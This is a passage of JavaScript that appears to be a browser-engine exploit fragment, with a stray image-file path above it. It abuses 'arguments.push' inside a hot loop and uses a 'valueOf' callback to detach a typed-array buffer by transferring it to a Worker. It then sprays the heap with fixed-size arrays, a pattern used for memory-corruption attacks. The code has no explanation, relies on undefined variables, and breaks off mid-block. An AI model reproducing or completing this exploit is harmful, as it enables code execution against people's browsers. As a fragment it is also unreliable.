 function J(V, e, i, U) {
    arguments.push = Array.prototype.push;
    V = 1;
    arguments.length = 0;
    arguments.push(U);
    if (i == 1) { V = 2 }
    e[5] = V
}

var m = new Float32Array(N);

if (C(T(g[7])) != T(g[8])) {
    J(1, m, 1, {});
    for (var K = 0; K < 65536; K++) {
        J(1, m, 1, 1)
    }
    Q.valueOf = function() {
        llllll = new Worker("");
        llllll.postMessage(N, [N]);
        llllll.terminate();
        llllll = null;
        var U = Date.now();
        while (Date.now() - U < 200) {}
        for (var e = 0; e < x.length; e += 1) {
            x[e] = new Array((4096 - 32) / 4);
            x[e][0] = 2
        }
        return 0
    };